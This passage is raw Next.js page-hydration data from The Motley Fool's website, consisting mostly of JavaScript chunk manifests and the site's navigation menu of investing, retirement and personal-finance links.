found.\"}]}]]}]}]],[]],\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}]]}]}]\n"])</script><script>self.__next_f.push([1,"2c:I[33063,[\"6874\",\"static/chunks/6874-69a67f3feb39af7d.js\",\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"6766\",\"static/chunks/6766-aa387a658a0e476a.js\",\"3073\",\"static/chunks/3073-f9f79d0264740d51.js\",\"1167\",\"static/chunks/1167-a600d9643ab2e074.js\",\"9694\",\"static/chunks/9694-35d1176c9baa6bc7.js\",\"9641\",\"static/chunks/9641-b36240abade64990.js\",\"2759\",\"static/chunks/2759-6ff27fb8363f8cee.js\",\"119\",\"static/chunks/119-103c01c57e1cf6db.js\",\"6869\",\"static/chunks/6869-346a4d24dddaeb17.js\",\"5909\",\"static/chunks/5909-7054935a78b4d741.js\",\"2976\",\"static/chunks/2976-2d27e97caddd7122.js\",\"2718\",\"static/chunks/2718-65a818711aecb090.js\",\"6851\",\"static/chunks/6851-f3e9f255aeea8124.js\",\"5452\",\"static/chunks/5452-49b7b84f0e87bf6a.js\",\"1395\",\"static/chunks/1395-750944e9e72cf289.js\",\"71\",\"static/chunks/71-701e0817f305c31b.js\",\"838\",\"static/chunks/838-b845b604c8f00674.js\",\"5441\",\"static/chunks/5441-391d50044b9834ad.js\",\"7774\",\"static/chunks/7774-b71da9b778f2d1f7.js\",\"6524\",\"static/chunks/6524-5da07b00ea99ff33.js\",\"1698\",\"static/chunks/1698-c4b4f28ca9b579e0.js\",\"3982\",\"static/chunks/3982-4cb6a69f67a26e26.js\",\"7086\",\"static/chunks/7086-a1f8a0ea145b9085.js\",\"5139\",\"static/chunks/app/(content)/%5B...slug%5D/page-64c07a063df99e84.js\"],\"Image\"]\n2d:I[53811,[\"6874\",\"static/chunks/6874-69a67f3feb39af7d.js\",\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"6766\",\"static/chunks/6766-aa387a658a0e476a.js\",\"3073\",\"static/chunks/3073-f9f79d0264740d51.js\",\"9854\",\"static/chunks/9854-23ef66acddf74837.js\",\"2759\",\"static/chunks/2759-6ff27fb8363f8cee.js\",\"6869\",\"static/chunks/6869-346a4d24dddaeb17.js\",\"6851\",\"static/chunks/6851-f3e9f255aeea8124.js\",\"5452\",\"static/chunks/5452-49b7b84f0e87bf6a.js\",\"8643\",\"static/chunks/8643-d4f77597402f0558.js\",\"6524\",\"static/chunks/6524-5da07b00ea99ff33.js\",\"1141\",\"static/chunks/1141-8ec0b62062399dcd.js\",\"7868\",\"static/chunks/app/(content)/%5B...slug%5D/layout-fdb0526b08c5bfb7.js\"],\"Root\"]\n2e:I[53811,[\"6874\",\"static/chunks/6874-69a67f3feb39af7d.js\",\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"6766\",\"static/chunks/6"])</script><script>self.__next_f.push([1,"766-aa387a658a0e476a.js\",\"3073\",\"static/chunks/3073-f9f79d0264740d51.js\",\"9854\",\"static/chunks/9854-23ef66acddf74837.js\",\"2759\",\"static/chunks/2759-6ff27fb8363f8cee.js\",\"6869\",\"static/chunks/6869-346a4d24dddaeb17.js\",\"6851\",\"static/chunks/6851-f3e9f255aeea8124.js\",\"5452\",\"static/chunks/5452-49b7b84f0e87bf6a.js\",\"8643\",\"static/chunks/8643-d4f77597402f0558.js\",\"6524\",\"static/chunks/6524-5da07b00ea99ff33.js\",\"1141\",\"static/chunks/1141-8ec0b62062399dcd.js\",\"7868\",\"static/chunks/app/(content)/%5B...slug%5D/layout-fdb0526b08c5bfb7.js\"],\"List\"]\n2f:I[48999,[\"6874\",\"static/chunks/6874-69a67f3feb39af7d.js\",\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"6766\",\"static/chunks/6766-aa387a658a0e476a.js\",\"3073\",\"static/chunks/3073-f9f79d0264740d51.js\",\"9854\",\"static/chunks/9854-23ef66acddf74837.js\",\"2759\",\"static/chunks/2759-6ff27fb8363f8cee.js\",\"6869\",\"static/chunks/6869-346a4d24dddaeb17.js\",\"6851\",\"static/chunks/6851-f3e9f255aeea8124.js\",\"5452\",\"static/chunks/5452-49b7b84f0e87bf6a.js\",\"8643\",\"static/chunks/8643-d4f77597402f0558.js\",\"6524\",\"static/chunks/6524-5da07b00ea99ff33.js\",\"1141\",\"static/chunks/1141-8ec0b62062399dcd.js\",\"7868\",\"static/chunks/app/(content)/%5B...slug%5D/layout-fdb0526b08c5bfb7.js\"],\"default\"]\n30:I[92131,[\"6874\",\"static/chunks/6874-69a67f3feb39af7d.js\",\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"6766\",\"static/chunks/6766-aa387a658a0e476a.js\",\"3073\",\"static/chunks/3073-f9f79d0264740d51.js\",\"9854\",\"static/chunks/9854-23ef66acddf74837.js\",\"2759\",\"static/chunks/2759-6ff27fb8363f8cee.js\",\"6869\",\"static/chunks/6869-346a4d24dddaeb17.js\",\"6851\",\"static/chunks/6851-f3e9f255aeea8124.js\",\"5452\",\"static/chunks/5452-49b7b84f0e87bf6a.js\",\"8643\",\"static/chunks/8643-d4f77597402f0558.js\",\"6524\",\"static/chunks/6524-5da07b00ea99ff33.js\",\"1141\",\"static/chunks/1141-8ec0b62062399dcd.js\",\"7868\",\"static/chunks/app/(content)/%5B...slug%5D/layout-fdb0526b08c5bfb7.js\"],\"CtaButton\"]\n31:I[53811,[\"6874\",\"static/chunks/6874-69a67f3feb39af7d.js\",\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"6766\",\"static/chunks/6766-aa387a658a0"])</script><script>self.__next_f.push([1,"e476a.js\",\"3073\",\"static/chunks/3073-f9f79d0264740d51.js\",\"9854\",\"static/chunks/9854-23ef66acddf74837.js\",\"2759\",\"static/chunks/2759-6ff27fb8363f8cee.js\",\"6869\",\"static/chunks/6869-346a4d24dddaeb17.js\",\"6851\",\"static/chunks/6851-f3e9f255aeea8124.js\",\"5452\",\"static/chunks/5452-49b7b84f0e87bf6a.js\",\"8643\",\"static/chunks/8643-d4f77597402f0558.js\",\"6524\",\"static/chunks/6524-5da07b00ea99ff33.js\",\"1141\",\"static/chunks/1141-8ec0b62062399dcd.js\",\"7868\",\"static/chunks/app/(content)/%5B...slug%5D/layout-fdb0526b08c5bfb7.js\"],\"Viewport\"]\n32:I[32733,[\"6874\",\"static/chunks/6874-69a67f3feb39af7d.js\",\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"6766\",\"static/chunks/6766-aa387a658a0e476a.js\",\"3073\",\"static/chunks/3073-f9f79d0264740d51.js\",\"9854\",\"static/chunks/9854-23ef66acddf74837.js\",\"2759\",\"static/chunks/2759-6ff27fb8363f8cee.js\",\"6869\",\"static/chunks/6869-346a4d24dddaeb17.js\",\"6851\",\"static/chunks/6851-f3e9f255aeea8124.js\",\"5452\",\"static/chunks/5452-49b7b84f0e87bf6a.js\",\"8643\",\"static/chunks/8643-d4f77597402f0558.js\",\"6524\",\"static/chunks/6524-5da07b00ea99ff33.js\",\"1141\",\"static/chunks/1141-8ec0b62062399dcd.js\",\"7868\",\"static/chunks/app/(content)/%5B...slug%5D/layout-fdb0526b08c5bfb7.js\"],\"default\"]\n"])</script><script>self.__next_f.push([1,"18:[\"$\",\"section\",null,{\"className\":\"sticky top-[51px] z-[1000] text-white max-lg:top-0\",\"children\":[[\"$\",\"div\",null,{\"className\":\"flex\",\"children\":[[\"$\",\"div\",null,{\"className\":\"h-[3px] w-full bg-green-700\"}],[\"$\",\"div\",null,{\"className\":\"h-[3px] w-full bg-cyan-700\"}],[\"$\",\"div\",null,{\"className\":\"h-[3px] w-full bg-blue-700\"}],[\"$\",\"div\",null,{\"className\":\"h-[3px] w-full bg-blue-900\"}],[\"$\",\"div\",null,{\"className\":\"h-[3px] w-full bg-purple-700\"}],[\"$\",\"div\",null,{\"className\":\"bg-magenta-700 h-[3px] w-full\"}],[\"$\",\"div\",null,{\"className\":\"h-[3px] w-full bg-red-700\"}],[\"$\",\"div\",null,{\"className\":\"h-[3px] w-full bg-orange-700\"}],[\"$\",\"div\",null,{\"className\":\"bg-bronze-700 h-[3px] w-full\"}],[\"$\",\"div\",null,{\"className\":\"bg-gold-700 h-[3px] w-full\"}],[\"$\",\"div\",null,{\"className\":\"bg-gold-700 h-[3px] w-full\"}],[\"$\",\"div\",null,{\"className\":\"bg-bronze-700 h-[3px] w-full\"}],[\"$\",\"div\",null,{\"className\":\"h-[3px] w-full bg-orange-700\"}],[\"$\",\"div\",null,{\"className\":\"h-[3px] w-full bg-red-700\"}],[\"$\",\"div\",null,{\"className\":\"bg-magenta-700 h-[3px] w-full\"}],[\"$\",\"div\",null,{\"className\":\"h-[3px] w-full bg-purple-700\"}],[\"$\",\"div\",null,{\"className\":\"h-[3px] w-full bg-blue-900\"}],[\"$\",\"div\",null,{\"className\":\"h-[3px] w-full bg-blue-700\"}],[\"$\",\"div\",null,{\"className\":\"h-[3px] w-full bg-cyan-700\"}],[\"$\",\"div\",null,{\"className\":\"h-[3px] w-full bg-green-700\"}]]}],[\"$\",\"header\",null,{\"className\":\"bg-royal-purple-1100 border-royal-purple-700 flex min-h-[72px] w-full items-center justify-between border-b px-6 lg:border-0\",\"role\":\"banner\",\"children\":[\"$\",\"div\",null,{\"className\":\"m-auto flex h-full w-full max-w-[1280px] items-center justify-between\",\"children\":[[\"$\",\"$L15\",null,{\"href\":\"/\",\"className\":\"logo flex h-full py-2.5 md:w-auto md:p-0\",\"trackAction\":\"foolcom_nav_click\",\"trackCategory\":\"nav_logo\",\"trackLink\":\"The Motley Fool Logo\",\"children\":[[\"$\",\"$L2c\",null,{\"alt\":\"The Motley Fool\",\"src\":\"https://g.foolcdn.com/misc-assets/logo-tmf-primary-1-magenta-purple-reversed.svg\",\"width\":145,\"height\":72,\"className\":\"hidden p-0 lg:block\",\"priority\":true,\"loading\":\"eager\"}],[\"$\",\"$L2c\",null,{\"alt\":\"The Motley Fool\",\"src\":\"https://g.foolcdn.com/misc-assets/tmf_holdingco_logo_stacked_magenta_royalpurple_rev.png\",\"width\":47,\"height\":51,\"className\":\"h-[51px] w-[47px] p-0 lg:hidden\",\"priority\":true,\"loading\":\"eager\"}]]}],[\"$\",\"div\",null,{\"className\":\"flex h-full items-center justify-between max-lg:hidden\",\"children\":[\"$\",\"$L2d\",null,{\"delayDuration\":400,\"skipDelayDuration\":300,\"children\":[[\"$\",\"$L2e\",null,{\"className\":\"touchonly:hidden h-full items-stretch justify-end gap-1 max-lg:hidden lg:flex\",\"children\":[[[\"$\",\"$L2f\",\"0\",{\"menuItem\":{\"title\":\"Our Services\",\"link\":\"$undefined\",\"hero\":\"$undefined\",\"has_text_space\":true,\"heading1\":\"Our Performance:\",\"heading2\":\"Unlock expert stock recommendations backed by decades of strong performance.\",\"paragraph_text\":\"The Motley Fool provides premium stock investing guidance and expert stock recommendations to help individual investors build long-term wealth. Our flagship service, Stock Advisor, has a strong performance track record and has helped millions invest smarter since 2002.\",\"event_tracking_id\":\"$undefined\",\"target\":\"$undefined\",\"items\":[{\"title\":\"Motley Fool Services\",\"items\":[{\"title\":\"All Services\",\"link\":\"/services/\",\"target\":\"$undefined\",\"event_tracking_id\":\"motley-fool-services-all-services\"},{\"title\":\"Stock Advisor\",\"link\":\"/services/stock-advisor/\",\"target\":\"$undefined\",\"event_tracking_id\":\"motley-fool-services-stock-advisor\"},{\"title\":\"Epic\",\"link\":\"/services/epic/\",\"target\":\"$undefined\",\"event_tracking_id\":\"motley-fool-services-epic\"},{\"title\":\"Epic Plus\",\"link\":\"/services/epic-plus/\",\"target\":\"$undefined\",\"event_tracking_id\":\"motley-fool-services-epic-plus\"},{\"title\":\"Fool Portfolios\",\"link\":\"/services/fool-portfolios/\",\"target\":\"$undefined\",\"event_tracking_id\":\"motley-fool-services-fool-portfolios\"},{\"title\":\"Fool One\",\"link\":\"/services/one/\",\"target\":\"$undefined\",\"event_tracking_id\":\"motley-fool-services-fool-one\"}]},{\"title\":\"Motley Fool Podcasts\",\"items\":[{\"title\":\"All Podcasts\",\"link\":\"/podcasts/\",\"target\":\"$undefined\",\"event_tracking_id\":\"motley-fool-podcasts-all-podcasts\"},{\"title\":\"Motley Fool Money Podcast\",\"link\":\"/podcasts/motley-fool-money/\",\"target\":\"$undefined\",\"event_tracking_id\":\"motley-fool-podcasts-motley-fool-money-podcast\"},{\"title\":\"Rule Breaker Investing Podcast\",\"link\":\"/podcasts/rule-breaker-investing/\",\"target\":\"$undefined\",\"event_tracking_id\":\"motley-fool-podcasts-rule-breaker-investing-podcast\"}]},{\"title\":\"Motley Fool Nonprofit\",\"items\":[{\"title\":\"The Motley Fool Foundation\",\"link\":\"https://foolfoundation.org/\",\"target\":\"_blank\",\"event_tracking_id\":\"motley-fool-nonprofit-the-motley-fool-foundation\"}]}]}}],[\"$\",\"$L2f\",\"1\",{\"menuItem\":{\"title\":\"Stock Market News\",\"link\":\"$undefined\",\"hero\":\"$undefined\",\"has_text_space\":false,\"heading1\":\"$undefined\",\"heading2\":\"$undefined\",\"paragraph_text\":\"$undefined\",\"event_tracking_id\":\"$undefined\",\"target\":\"$undefined\",\"items\":[{\"title\":\"Stock News\",\"items\":[{\"title\":\"Trending News\",\"link\":\"/trending-news/\",\"target\":\"$undefined\",\"event_tracking_id\":\"stock-news-trending-news\"},{\"title\":\"Stock Market News\",\"link\":\"/investing-news/\",\"target\":\"$undefined\",\"event_tracking_id\":\"stock-news-stock-market-news\"},{\"title\":\"Market Movers\",\"link\":\"/market-movers/\",\"target\":\"$undefined\",\"event_tracking_id\":\"stock-news-market-movers\"},{\"title\":\"Tech Stock News\",\"link\":\"/tech-stock-news/\",\"target\":\"$undefined\",\"event_tracking_id\":\"stock-news-tech-stock-news\"},{\"title\":\"Market Trends\",\"link\":\"/market-trends/\",\"target\":\"$undefined\",\"event_tracking_id\":\"stock-news-market-trends\"},{\"title\":\"Consumer Stock News\",\"link\":\"/consumer-stock-news/\",\"target\":\"$undefined\",\"event_tracking_id\":\"stock-news-consumer-stock-news\"},{\"title\":\"Crypto News\",\"link\":\"/crypto-news/\",\"target\":\"$undefined\",\"event_tracking_id\":\"stock-news-crypto-news\"}]},{\"title\":\"Markets\",\"items\":[{\"title\":\"Stock Market Indexes Today\",\"link\":\"/markets/\",\"target\":\"$undefined\",\"event_tracking_id\":\"markets-stock-market-indexes-today\"},{\"title\":\"Most Active Stocks Today\",\"link\":\"/markets/most-active-stocks/\",\"target\":\"$undefined\",\"event_tracking_id\":\"markets-most-active-stocks\"},{\"title\":\"Today's Biggest Stock Gainers\",\"link\":\"/markets/top-stock-gainers/\",\"target\":\"$undefined\",\"event_tracking_id\":\"markets-todays-biggest-stock-gainers\"},{\"title\":\"Today's Biggest Stock Losers\",\"link\":\"/markets/top-stock-losers/\",\"target\":\"$undefined\",\"event_tracking_id\":\"markets-todays-biggest-stock-losers\"},{\"title\":\"Stock Quotes by Exchange\",\"link\":\"/quote/\",\"target\":\"$undefined\",\"event_tracking_id\":\"markets-stock-quotes-by-exchange\"},{\"title\":\"Market Research\",\"link\":\"/research/\",\"target\":\"$undefined\",\"event_tracking_id\":\"markets-market-research\"},{\"title\":\"📨 Breakfast News\",\"link\":\"/investing/breakfast-news/\",\"target\":\"$undefined\",\"event_tracking_id\":\"markets-breakfast-news\"}]},{\"title\":\"Best Buys\",\"items\":[{\"title\":\"Top Stocks to Buy Now\",\"link\":\"/investing/top-stocks-to-buy-and-hold/\",\"target\":\"$undefined\",\"event_tracking_id\":\"best-buys-top-stocks-to-buy-now\"},{\"title\":\"Best ETFs to Buy\",\"link\":\"/investing/how-to-invest/etfs/etfs-to-buy/\",\"target\":\"$undefined\",\"event_tracking_id\":\"best-buys-best-etfs-to-buy\"},{\"title\":\"Best AI Stocks\",\"link\":\"/investing/stock-market/market-sectors/information-technology/ai-stocks/\",\"target\":\"$undefined\",\"event_tracking_id\":\"best-buys-best-ai-stocks\"},{\"title\":\"Best Growth Stocks\",\"link\":\"/investing/stock-market/types-of-stocks/growth-stocks/\",\"target\":\"$undefined\",\"event_tracking_id\":\"best-buys-best-growth-stocks\"},{\"title\":\"Dividend Kings\",\"link\":\"/investing/stock-market/types-of-stocks/dividend-stocks/dividend-kings/\",\"target\":\"$undefined\",\"event_tracking_id\":\"best-buys-dividend-kings\"},{\"title\":\"Best Index Funds\",\"link\":\"/investing/how-to-invest/index-funds/best-index-funds/\",\"target\":\"$undefined\",\"event_tracking_id\":\"best-buys-best-index-funds\"},{\"title\":\"Next Cryptos to Explode\",\"link\":\"/investing/stock-market/market-sectors/financials/cryptocurrency-stocks/next-crypto-to-explode/\",\"target\":\"$undefined\",\"event_tracking_id\":\"best-buys-next-cryptos-to-explode\"}]},{\"title\":\"Industries to Invest In\",\"items\":[{\"title\":\"Technology\",\"link\":\"/investing/stock-market/market-sectors/information-technology/\",\"target\":\"$undefined\",\"event_tracking_id\":\"industries-to-invest-in-technology\"},{\"title\":\"Energy\",\"link\":\"/investing/stock-market/market-sectors/energy/\",\"target\":\"$undefined\",\"event_tracking_id\":\"industries-to-invest-in-energy\"},{\"title\":\"Real Estate\",\"link\":\"/investing/stock-market/market-sectors/real-estate-investing/\",\"target\":\"$undefined\",\"event_tracking_id\":\"industries-to-invest-in-real-estate\"},{\"title\":\"Healthcare\",\"link\":\"/investing/stock-market/market-sectors/healthcare/\",\"target\":\"$undefined\",\"event_tracking_id\":\"industries-to-invest-in-healthcare\"},{\"title\":\"Consumer Goods\",\"link\":\"/investing/stock-market/market-sectors/consumer-staples/\",\"target\":\"$undefined\",\"event_tracking_id\":\"industries-to-invest-in-consumer-goods\"},{\"title\":\"Materials\",\"link\":\"/investing/stock-market/market-sectors/materials/\",\"target\":\"$undefined\",\"event_tracking_id\":\"industries-to-invest-in-materials\"},{\"title\":\"Industrials\",\"link\":\"/investing/stock-market/market-sectors/industrials/\",\"target\":\"$undefined\",\"event_tracking_id\":\"industries-to-invest-in-industrials\"}]}]}}],[\"$\",\"$L2f\",\"2\",{\"menuItem\":{\"title\":\"How to Invest\",\"link\":\"$undefined\",\"hero\":\"$undefined\",\"has_text_space\":false,\"heading1\":\"$undefined\",\"heading2\":\"$undefined\",\"paragraph_text\":\"$undefined\",\"event_tracking_id\":\"$undefined\",\"target\":\"$undefined\",\"items\":[{\"title\":\"Investing 101\",\"items\":[{\"title\":\"How to Invest Money\",\"link\":\"/investing/how-to-invest/\",\"target\":\"$undefined\",\"event_tracking_id\":\"investing-101-how-to-invest-money\"},{\"title\":\"What to Invest In\",\"link\":\"/investing/how-to-invest/what-to-invest-in/\",\"target\":\"$undefined\",\"event_tracking_id\":\"investing-101-what-to-invest-in\"},{\"title\":\"How to Invest in Stocks\",\"link\":\"/investing/how-to-invest/stocks/\",\"target\":\"$undefined\",\"event_tracking_id\":\"investing-101-how-to-invest-in-stocks\"},{\"title\":\"How to Invest in ETFs\",\"link\":\"/investing/how-to-invest/etfs/\",\"target\":\"$undefined\",\"event_tracking_id\":\"invesing-101-how-to-invest-in-etfs\"},{\"title\":\"How to Invest in Index Funds\",\"link\":\"/investing/how-to-invest/index-funds/\",\"target\":\"$undefined\",\"event_tracking_id\":\"investing-101-how-to-invest-in-index-funds\"},{\"title\":\"How to Invest in Bonds\",\"link\":\"/investing/how-to-invest/bonds/\",\"target\":\"$undefined\",\"event_tracking_id\":\"investing-101-how-to-invest-in-bonds\"},{\"title\":\"Financial Dictionary\",\"link\":\"/terms/\",\"target\":\"$undefined\",\"event_tracking_id\":\"investing-101-financial-dictionary\"}]},{\"title\":\"Stock Market Basics\",\"items\":[{\"title\":\"Stock Market 101\",\"link\":\"/investing/stock-market/\",\"target\":\"$undefined\",\"event_tracking_id\":\"stock-market-basics-stock-market-101\"},{\"title\":\"Types of Stocks\",\"link\":\"/investing/stock-market/types-of-stocks/\",\"target\":\"$undefined\",\"event_tracking_id\":\"stock-market-basics-types-of-stocks\"},{\"title\":\"Stock Market Sectors\",\"link\":\"/investing/stock-market/market-sectors/\",\"target\":\"$undefined\",\"event_tracking_id\":\"stock-market-basics-stock-market-sectors\"},{\"title\":\"Stock Market Indexes\",\"link\":\"/investing/stock-market/indexes/\",\"target\":\"$undefined\",\"event_tracking_id\":\"stock-market-basics-stock-market-indexes\"},{\"title\":\"What Are Stock Splits?\",\"link\":\"/terms/s/stock-split/\",\"target\":\"$undefined\",\"event_tracking_id\":\"stock-market-basics-what-are-stock-splits\"},{\"title\":\"What Is Compound Interest?\",\"link\":\"/investing/how-to-invest/stocks/compound-interest-accounts/\",\"target\":\"$undefined\",\"event_tracking_id\":\"stock-market-basics-what-is-compound-interest\"},{\"title\":\"After Hours Trading\",\"link\":\"/terms/a/after-hours-trading/\",\"target\":\"$undefined\",\"event_tracking_id\":\"stock-market-basics-after-hours-trading\"}]},{\"title\":\"Start Investing\",\"items\":[{\"title\":\"How to Buy Stock\",\"link\":\"/investing/how-to-invest/stocks/how-to-buy-stock/\",\"target\":\"$undefined\",\"event_tracking_id\":\"start-investing-how-to-buy-stock\"},{\"title\":\"Best Brokers for Beginners\",\"link\":\"https://www.fool.com/money/buying-stocks/best-online-stock-brokers-for-beginners/\",\"target\":\"$undefined\",\"event_tracking_id\":\"start-investing-best-brokers-for-beginners\"},{\"title\":\"Best Brokerage Accounts\",\"link\":\"https://www.fool.com/money/buying-stocks/\",\"target\":\"$undefined\",\"event_tracking_id\":\"start-investing-best-brokerage-accounts\"},{\"title\":\"Good Time to Buy Stocks\",\"link\":\"/investing/how-to-invest/stocks/good-time-to-buy-stocks/\",\"target\":\"$undefined\",\"event_tracking_id\":\"start-investing-good-time-to-buy-stocks\"},{\"title\":\"How Many Shares to Buy?\",\"link\":\"/investing/how-to-invest/stocks/how-many-shares-buy-stock/\",\"target\":\"$undefined\",\"event_tracking_id\":\"start-investing-how-many-shares-to-buy\"},{\"title\":\"Portfolio Diversification\",\"link\":\"/investing/how-to-invest/portfolio-diversification/\",\"target\":\"_blank\",\"event_tracking_id\":\"start-investing-portfolio-diversification\"},{\"title\":\"How to Invest $100\",\"link\":\"/investing/how-to-invest/how-to-invest-100-dollars/\",\"target\":\"$undefined\",\"event_tracking_id\":\"start-investing-long-term-investing-strategies\"}]},{\"title\":\"Companies to Invest In\",\"items\":[{\"title\":\"Magnificent Seven Companies\",\"link\":\"/investing/how-to-invest/stocks/magnificent-seven/\",\"target\":\"$undefined\",\"event_tracking_id\":\"companies-to-invest-in-magnificent-seven-companies\"},{\"title\":\"Warren Buffett Investments\",\"link\":\"/investing/how-to-invest/famous-investors/warren-buffett-investments/\",\"target\":\"$undefined\",\"event_tracking_id\":\"companies-to-invest-in-warren-buffett-investments\"},{\"title\":\"Investing in ChatGPT\",\"link\":\"/investing/stock-market/market-sectors/information-technology/ai-stocks/chatgpt/\",\"target\":\"$undefined\",\"event_tracking_id\":\"companies-to-invest-in-investing-in-chatgpt\"},{\"title\":\"Investing in SpaceX\",\"link\":\"/investing/how-to-invest/stocks/how-to-invest-in-spacex-stock/\",\"target\":\"$undefined\",\"event_tracking_id\":\"companies-to-invest-in-investing-in-spacex\"},{\"title\":\"Investing in OpenAI\",\"link\":\"/investing/how-to-invest/stocks/how-to-invest-in-openai-stock/\",\"target\":\"$undefined\",\"event_tracking_id\":\"companies-to-invest-in-investing-in-openai\"},{\"title\":\"Investing in Nvidia\",\"link\":\"/investing/how-to-invest/stocks/how-to-invest-in-nvidia-stock/\",\"target\":\"$undefined\",\"event_tracking_id\":\"companies-to-invest-in-investing-in-nvidia\"},{\"title\":\"Investing in Databricks\",\"link\":\"/investing/how-to-invest/stocks/how-to-invest-in-databricks/\",\"target\":\"$undefined\",\"event_tracking_id\":\"companies-to-invest-in-investing-in-databricks\"}]}]}}],[\"$\",\"$L2f\",\"3\",{\"menuItem\":{\"title\":\"Retirement\",\"link\":\"$undefined\",\"hero\":\"$undefined\",\"has_text_space\":false,\"heading1\":\"$undefined\",\"heading2\":\"$undefined\",\"paragraph_text\":\"$undefined\",\"event_tracking_id\":\"$undefined\",\"target\":\"$undefined\",\"items\":[{\"title\":\"Retirement Essentials\",\"items\":[{\"title\":\"Retirement News\",\"link\":\"/retirement-news/\",\"target\":\"$undefined\",\"event_tracking_id\":\"retirement-essentials-retirement-news\"},{\"title\":\"Retirement 101\",\"link\":\"/retirement/\",\"target\":\"$undefined\",\"event_tracking_id\":\"retirement-essentials-retirement-101\"},{\"title\":\"Types of Retirement Accounts\",\"link\":\"/retirement/plans/\",\"target\":\"$undefined\",\"event_tracking_id\":\"retirement-essentials-types-of-retirement-accounts\"},{\"title\":\"How to Contribute to 401k/IRA?\",\"link\":\"/retirement/plans/401k/contribute-to-401k-and-ira/\",\"target\":\"$undefined\",\"event_tracking_id\":\"retirement-essentials-how-to-contribute-to-401k-ira\"},{\"title\":\"Strategies to Save for Retirement\",\"link\":\"/retirement/strategies/\",\"target\":\"$undefined\",\"event_tracking_id\":\"retirement-essentials-strategies-to-save-for-retirement\"},{\"title\":\"Asset Allocation for My Age\",\"link\":\"/retirement/strategies/asset-allocation-by-age/\",\"target\":\"$undefined\",\"event_tracking_id\":\"retirement-essentials-asset-allocation-for-my-age\"},{\"title\":\"Best IRA Brokerage Accounts\",\"link\":\"/money/buying-stocks/best-ira-accounts/\",\"target\":\"$undefined\",\"event_tracking_id\":\"retirement-essentials-best-ira-brokerage-accounts\"}]},{\"title\":\"Social Security Benefits\",\"items\":[{\"title\":\"Social Security 101\",\"link\":\"/retirement/social-security/\",\"target\":\"$undefined\",\"event_tracking_id\":\"social-security-benefits-social-security-101\"},{\"title\":\"How to Maximize Social Security?\",\"link\":\"/retirement/social-security/how-to-maximize-social-security/\",\"target\":\"$undefined\",\"event_tracking_id\":\"social-security-benefits-when-to-start-social-security\"},{\"title\":\"Full Retirement Age\",\"link\":\"/retirement/social-security/full-retirement-age/\",\"target\":\"$undefined\",\"event_tracking_id\":\"social-security-benefits-full-retirement-age\"},{\"title\":\"COLAs\",\"link\":\"/retirement/social-security/colas/\",\"target\":\"$undefined\",\"event_tracking_id\":\"social-security-benefits-colas\"},{\"title\":\"Calculate Your SS Benefits\",\"link\":\"/retirement/social-security/benefits-formula/\",\"target\":\"$undefined\",\"event_tracking_id\":\"social-security-benefits-calculate-your-ss-benefits\"},{\"title\":\"Collecting Spousal Benefits\",\"link\":\"/retirement/social-security/spousal-benefits/\",\"target\":\"$undefined\",\"event_tracking_id\":\"social-security-benefits-collecting-spousal-benefits\"},{\"title\":\"Maximize Social Security Benefit\",\"link\":\"/retirement/social-security/how-to-maximize-social-security/\",\"target\":\"$undefined\",\"event_tracking_id\":\"social-security-benefits-maximize-social-security-benefit\"}]},{\"title\":\"Planning for Retirement\",\"items\":[{\"title\":\"How Much Do I Need to Retire?\",\"link\":\"/retirement/how-much-do-i-need/\",\"target\":\"$undefined\",\"event_tracking_id\":\"planning-for-retirement-how-much-do-i-need-to-retire\"},{\"title\":\"When To Retire\",\"link\":\"/retirement/strategies/when-can-i-retire/\",\"target\":\"$undefined\",\"event_tracking_id\":\"planning-for-retirement-when-to-retire\"},{\"title\":\"401(k) Plans\",\"link\":\"/retirement/plans/401k/\",\"target\":\"$undefined\",\"event_tracking_id\":\"planning-for-retirement-401k-plans\"},{\"title\":\"403(b) Plans\",\"link\":\"/retirement/plans/403b/\",\"target\":\"$undefined\",\"event_tracking_id\":\"planning-for-retirement-403b-plans\"},{\"title\":\"Roth IRA Plans\",\"link\":\"/retirement/plans/roth-ira/\",\"target\":\"$undefined\",\"event_tracking_id\":\"planning-for-retirement-roth-ira-plans\"},{\"title\":\"IRA Plans\",\"link\":\"/retirement/plans/ira/\",\"target\":\"$undefined\",\"event_tracking_id\":\"planning-for-retirement-ira-plans\"},{\"title\":\"HSA Plans\",\"link\":\"/retirement/plans/hsa/\",\"target\":\"$undefined\",\"event_tracking_id\":\"planning-for-retirement-hsa-plans\"}]},{\"title\":\"Retired: What Now?\",\"items\":[{\"title\":\"Complete Retirement Guide\",\"link\":\"/retirement/complete-guide/\",\"target\":\"$undefined\",\"event_tracking_id\":\"retired-what-now-complete-retirement-guide\"},{\"title\":\"Best \u0026 Worst States to Retire\",\"link\":\"/research/best-states-to-retire/\",\"target\":\"$undefined\",\"event_tracking_id\":\"retired-what-now-best-worst-states-to-retire\"},{\"title\":\"Average Retirement Savings\",\"link\":\"/research/average-retirement-savings/\",\"target\":\"$undefined\",\"event_tracking_id\":\"retired-now-what-average-retirement-savings\"},{\"title\":\"Moving for Retirement\",\"link\":\"/retirement/relocation/\",\"target\":\"$undefined\",\"event_tracking_id\":\"retired-now-what-moving-for-retirement\"},{\"title\":\"Healthcare in Retirement\",\"link\":\"/retirement/healthcare-in-retirement/\",\"target\":\"$undefined\",\"event_tracking_id\":\"retired-what-now-healthcare-in-retirement\"},{\"title\":\"Understanding Taxes in Retirement\",\"link\":\"/retirement/taxes/\",\"target\":\"$undefined\",\"event_tracking_id\":\"retired-what-now-understanding-taxes-in-retirement\"},{\"title\":\"401(k) Minimum Distributions\",\"link\":\"/retirement/plans/401k/required-minimum-distributions/\",\"target\":\"$undefined\",\"event_tracking_id\":\"retired-what-now-401k-minimum-distributions\"}]}]}}],[\"$\",\"$L2f\",\"4\",{\"menuItem\":{\"title\":\"Personal Finance\",\"link\":\"$undefined\",\"hero\":\"$undefined\",\"has_text_space\":false,\"heading1\":\"$undefined\",\"heading2\":\"$undefined\",\"paragraph_text\":\"$undefined\",\"event_tracking_id\":\"$undefined\",\"target\":\"$undefined\",\"items\":[{\"title\":\"Credit Cards\",\"items\":[{\"title\":\"Best Credit 